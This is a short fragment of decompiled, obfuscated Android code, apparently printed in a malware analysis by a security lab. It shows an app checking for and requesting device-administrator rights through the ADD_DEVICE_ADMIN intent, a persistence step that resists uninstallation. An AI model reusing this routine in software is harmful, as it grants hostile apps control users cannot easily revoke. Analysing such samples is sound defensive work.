 private final void a(Boolean arg6) {
    if(arg6 == null) {
        try {
            d.a();
        label_2:
            if(arg6.booleanValue()) {
                com.zvozlqawx.vbnwjvqkqza.b.a.a.a(true);
                this.finish();
                n.b(this.getApplicationContext());
                return;
            }
            Object v1_1 = this.getSystemService("device_policy");
            if(v1_1 == null) {
                throw new b.d("null cannot be cast to non-null type android.app.admin.DevicePolicyManager");
            }
            ComponentName v3 = new ComponentName(this, CXnAtr.class);
            if(((DevicePolicyManager)v1_1).isAdminActive(v3)) {
                return;
            }
            com.zvozlqawx.vbnwjvqkqza.b.a.a.a(false);
            Intent v2 = new Intent("android.app.action.ADD_DEVICE_ADMIN");
            v2.putExtra("android.app.extra.DEVICE_ADMIN", v3);
            v2.putExtra("android.app.extra.ADD_EXPLANATION", this.getString(2131099673));
            com.zvozlqawx.vbnwjvqkqza.b.a.a.c(true);
            this.startActivityForResult(v2, 136);
        }
        catch(Exception v1) {
            v1.printStackTrace();
        }
暗影安全实验室